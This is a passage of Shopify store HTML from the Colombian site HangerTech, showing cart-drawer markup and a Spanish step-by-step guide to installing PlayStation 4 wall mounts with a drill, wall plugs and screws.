              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DEf9qP-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DEf9qP3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41226554704039">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6994698404007" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="luz-led-multicolor-5-metros"
            data-toggle="false"
            data-id="46302664655096"
            data-product-id="9008106766584"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//hangertech.co/cdn/shop/files/CintaLED5metros_1.png?v=1742929715&width=500"
                      alt="Luz Led Multicolor 5 Metros"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Luz Led Multicolor 5 Metros
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$80.000</span>
                      <span class='compare-price hidden'>$80.000</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_DEf9qP4"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_DEf9qP-3"
                  
                >
                  <span><strong>Añadir</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DEf9qP-3"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DEf9qP4" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46302664655096">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9008106766584" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor ingresa un código válido</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20974919909624__rich_text_qxRDAm" class="shopify-section section"><style data-shopify>.section-template--20974919909624__rich_text_qxRDAm-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20974919909624__rich_text_qxRDAm-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  

  .color-scheme-template--20974919909624__rich_text_qxRDAm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--20974919909624__rich_text_qxRDAm gradient rich-text--full-width content-container--full-width section-template--20974919909624__rich_text_qxRDAm-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AYmFhZUtPbVBGUHNyV__heading_twWpm8
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Instalación Soportes para PlayStation 4 Slim, Pro o Fat"
  
>
  
  
  Instalación Soportes para PlayStation 4 Slim, Pro o Fat
  

  
</h2>













<style>
  
  .rich-text-block-AQm5BMnFPOEdWU1JIc__text_hd3xBV p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AQm5BMnFPOEdWU1JIc__text_hd3xBV rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Recuerda que la linea Estándar incluye guía de perforaciones, para la linea Económica puedes guiarte de estos pasos y tus soportes serán como los descritos abajo.<br/><br/>El primer paso antes de instalar tu soporte de HangerTech, es identificar el espacio donde se va a instalar y verificar que la superficie sea resistente.<br/><br/>Nota: Linea Estándar y Económica solo se vende en Colombia y Ecuador. En Chile solo se comercializa la linea Pro.</p>
</div>














  <div
    class="rich-text__buttons always-display"
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
      
      
    "
  >

  <style>
    #Button-AWFlVZjRzdDZoZitZW__button_r7Ffpq {
      --icon-scale: 1.2em;
      --icon-spacing: 10px;
    }
    
    
    
    
  </style>
  <a
    id="Button-AWFlVZjRzdDZoZitZW__button_r7Ffpq"
    
      href="https://www.youtube.com/watch?v=ebS_l95Yrr0"
    
    class="button button--primary always-display"
  >
    <span class='button__label'>Ver Video</span>
  </a>

  </div>





      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--20974919909624__multicolumn_hwqEg6" class="shopify-section section"><style data-shopify>.section-template--20974919909624__multicolumn_hwqEg6-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20974919909624__multicolumn_hwqEg6-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--20974919909624__multicolumn_hwqEg6 {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--20974919909624__multicolumn_hwqEg6 .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--20974919909624__multicolumn_hwqEg6 .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--20974919909624__multicolumn_hwqEg6 .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--20974919909624__multicolumn_hwqEg6 .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--20974919909624__multicolumn_hwqEg6 .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--20974919909624__multicolumn_hwqEg6 .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--20974919909624__multicolumn_hwqEg6 .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--20974919909624__multicolumn_hwqEg6 .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--20974919909624__multicolumn_hwqEg6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  

  .cards-color-scheme-template--20974919909624__multicolumn_hwqEg6.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--20974919909624__multicolumn_hwqEg6.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div
  id="multicolumn-template--20974919909624__multicolumn_hwqEg6"
  class="multicolumn animate-section animate--hidden color-scheme-template--20974919909624__multicolumn_hwqEg6 color-background-1 gradient no-heading content-for-grouping always-display"
  data-mobile-columns="2"
>
  
<div
    class="page-width mobile-full-page section-template--20974919909624__multicolumn_hwqEg6-padding isolate"
    style="--columns-desktop: 3;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;"
  >
    

      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="2"
        data-gap-mobile="15"
        
          data-side-padding-mobile="24"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-sides splide--transparent-arrows splide--destroy-desktop"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20974919909624__multicolumn_hwqEg6 gradient multicolumn--diff-bgs left animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hangertech.co/cdn/shop/files/Tutorial-PS4_abafd3b3-56e5-4541-8c5c-d8c897f7fbdf.png?v=1743203765&amp;width=1420" alt="" srcset="//hangertech.co/cdn/shop/files/Tutorial-PS4_abafd3b3-56e5-4541-8c5c-d8c897f7fbdf.png?v=1743203765&amp;width=275 275w, //hangertech.co/cdn/shop/files/Tutorial-PS4_abafd3b3-56e5-4541-8c5c-d8c897f7fbdf.png?v=1743203765&amp;width=550 550w, //hangertech.co/cdn/shop/files/Tutorial-PS4_abafd3b3-56e5-4541-8c5c-d8c897f7fbdf.png?v=1743203765&amp;width=710 710w, //hangertech.co/cdn/shop/files/Tutorial-PS4_abafd3b3-56e5-4541-8c5c-d8c897f7fbdf.png?v=1743203765&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><h3>Linea Estándar</h3><div class="rte"><p>Diseño soporte</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20974919909624__multicolumn_hwqEg6 gradient multicolumn--diff-bgs left animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hangertech.co/cdn/shop/files/Soporte_linea_Plus_409e6be4-4f18-4995-bd73-6481a25775fd.png?v=1743203765&amp;width=1420" alt="" srcset="//hangertech.co/cdn/shop/files/Soporte_linea_Plus_409e6be4-4f18-4995-bd73-6481a25775fd.png?v=1743203765&amp;width=275 275w, //hangertech.co/cdn/shop/files/Soporte_linea_Plus_409e6be4-4f18-4995-bd73-6481a25775fd.png?v=1743203765&amp;width=550 550w, //hangertech.co/cdn/shop/files/Soporte_linea_Plus_409e6be4-4f18-4995-bd73-6481a25775fd.png?v=1743203765&amp;width=710 710w, //hangertech.co/cdn/shop/files/Soporte_linea_Plus_409e6be4-4f18-4995-bd73-6481a25775fd.png?v=1743203765&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><h3>Linea Económica</h3><div class="rte"><p>Diseño soporte</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20974919909624__multicolumn_hwqEg6 gradient multicolumn--diff-bgs left animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hangertech.co/cdn/shop/files/Tutorial-PS4_1_8ce6c705-d2d7-4dcb-943c-4010edb08d8d.png?v=1743203765&amp;width=1420" alt="" srcset="//hangertech.co/cdn/shop/files/Tutorial-PS4_1_8ce6c705-d2d7-4dcb-943c-4010edb08d8d.png?v=1743203765&amp;width=275 275w, //hangertech.co/cdn/shop/files/Tutorial-PS4_1_8ce6c705-d2d7-4dcb-943c-4010edb08d8d.png?v=1743203765&amp;width=550 550w, //hangertech.co/cdn/shop/files/Tutorial-PS4_1_8ce6c705-d2d7-4dcb-943c-4010edb08d8d.png?v=1743203765&amp;width=710 710w, //hangertech.co/cdn/shop/files/Tutorial-PS4_1_8ce6c705-d2d7-4dcb-943c-4010edb08d8d.png?v=1743203765&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><h3>Paso 1</h3><div class="rte"><p>Marque la localización exacta de los agujeros del soporte inferior sobre la superficie utilizando un nivel.</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20974919909624__multicolumn_hwqEg6 gradient multicolumn--diff-bgs left animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hangertech.co/cdn/shop/files/Tutorial-PS4_2_f1811441-1833-4cf2-b758-6b4a29f71cef.png?v=1743203765&amp;width=1420" alt="" srcset="//hangertech.co/cdn/shop/files/Tutorial-PS4_2_f1811441-1833-4cf2-b758-6b4a29f71cef.png?v=1743203765&amp;width=275 275w, //hangertech.co/cdn/shop/files/Tutorial-PS4_2_f1811441-1833-4cf2-b758-6b4a29f71cef.png?v=1743203765&amp;width=550 550w, //hangertech.co/cdn/shop/files/Tutorial-PS4_2_f1811441-1833-4cf2-b758-6b4a29f71cef.png?v=1743203765&amp;width=710 710w, //hangertech.co/cdn/shop/files/Tutorial-PS4_2_f1811441-1833-4cf2-b758-6b4a29f71cef.png?v=1743203765&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><h3>Paso 2</h3><div class="rte"><p>Marque la localización exacta de los agujeros del soporte inferior sobre la superficie utilizando un nivel.</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20974919909624__multicolumn_hwqEg6 gradient multicolumn--diff-bgs left animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hangertech.co/cdn/shop/files/Tutorial-PS4_3_1bdf4408-b004-404d-a623-b78bb69f8328.png?v=1743203765&amp;width=1420" alt="" srcset="//hangertech.co/cdn/shop/files/Tutorial-PS4_3_1bdf4408-b004-404d-a623-b78bb69f8328.png?v=1743203765&amp;width=275 275w, //hangertech.co/cdn/shop/files/Tutorial-PS4_3_1bdf4408-b004-404d-a623-b78bb69f8328.png?v=1743203765&amp;width=550 550w, //hangertech.co/cdn/shop/files/Tutorial-PS4_3_1bdf4408-b004-404d-a623-b78bb69f8328.png?v=1743203765&amp;width=710 710w, //hangertech.co/cdn/shop/files/Tutorial-PS4_3_1bdf4408-b004-404d-a623-b78bb69f8328.png?v=1743203765&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><h3>Paso 3</h3><div class="rte"><p>Perfore los agujeros con un taladro, usando una broca de 1/4”.</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20974919909624__multicolumn_hwqEg6 gradient multicolumn--diff-bgs left animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hangertech.co/cdn/shop/files/Tutorial-PS4_4_dbeddeff-a25e-4ce8-b5f3-ae280298f8de.png?v=1743203765&amp;width=1420" alt="" srcset="//hangertech.co/cdn/shop/files/Tutorial-PS4_4_dbeddeff-a25e-4ce8-b5f3-ae280298f8de.png?v=1743203765&amp;width=275 275w, //hangertech.co/cdn/shop/files/Tutorial-PS4_4_dbeddeff-a25e-4ce8-b5f3-ae280298f8de.png?v=1743203765&amp;width=550 550w, //hangertech.co/cdn/shop/files/Tutorial-PS4_4_dbeddeff-a25e-4ce8-b5f3-ae280298f8de.png?v=1743203765&amp;width=710 710w, //hangertech.co/cdn/shop/files/Tutorial-PS4_4_dbeddeff-a25e-4ce8-b5f3-ae280298f8de.png?v=1743203765&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><h3>Paso 4</h3><div class="rte"><p>Ingrese los chazos (tacos fischer, tarugo, espiche) en los agujeros perforados (incluídos para muro de concreto o mampostería).</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--20974919909624__multicolumn_hwqEg6 gradient multicolumn--diff-bgs left animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//hangertech.co/cdn/shop/files/Tutorial-PS4_5_35050cda-f880-4225-9494-c1dd348e5a9a.png?v=1743203765&amp;width=1420" alt="" srcset="//hangertech.co/cdn/shop/files/Tutorial-PS4_5_35050cda-f880-4225-9494-c1dd348e5a9a.png?v=1743203765&amp;width=275 275w, //hangertech.co/cdn/shop/files/Tutorial-PS4_5_35050cda-f880-4225-9494-c1dd348e5a9a.png?v=1743203765&amp;width=550 550w, //hangertech.co/cdn/shop/files/Tutorial-PS4_5_35050cda-f880-4225-9494-c1dd348e5a9a.png?v=1743203765&amp;width=710 710w, //hangertech.co/cdn/shop/files/Tutorial-PS4_5_35050cda-f880-4225-9494-c1dd348e5a9a.png?v=1743203765&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><h3>Paso 5</h3><div class="rte"><p>Atornille fuertemente los tornillos de tal forma que la cabeza del mismo no supere la superficie del soporte en acrílico.</p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
